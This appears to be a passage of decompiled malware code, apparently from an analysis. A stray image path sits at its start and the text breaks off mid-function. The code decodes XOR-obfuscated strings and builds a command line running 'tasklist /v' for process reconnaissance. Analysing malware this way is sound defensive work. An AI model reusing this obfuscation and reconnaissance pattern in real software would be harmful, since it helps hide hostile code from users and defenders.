 DE_XORLIST_1000AD70((int)&v137, 4u, (int)&v150, (unsigned int *)&v136);
if ( StrStrIA(&v235, &v150) ) // exe
{
memset(&CommandLine, 0, 0x104u);
v78 = 83;
v79 = -68;
v80 = -87;
v81 = 34;
v82 = 61;
v83 = -46;
v84 = -81;
v85 = 50;
v86 = 73;
v87 = -103;
v88 = -36;
v89 = 89;
v90 = 98;
v91 = -122;
v92 = 91;
v93 = 30;
v94 = -18;
DE_XORLIST_1000AD70((int)&v78, 0x11u, (int)&v77, (unsigned int *)&v95);
wsprintfA(&CommandLine, &v77); // "/c ""tasklist /v"""
}
else
{
memset(&CommandLine, 0, 0x104u);
v56 = 83;
v57 = -68;
v58 = -87;
v59 = 34;
v60 = 61;
v61 = -46;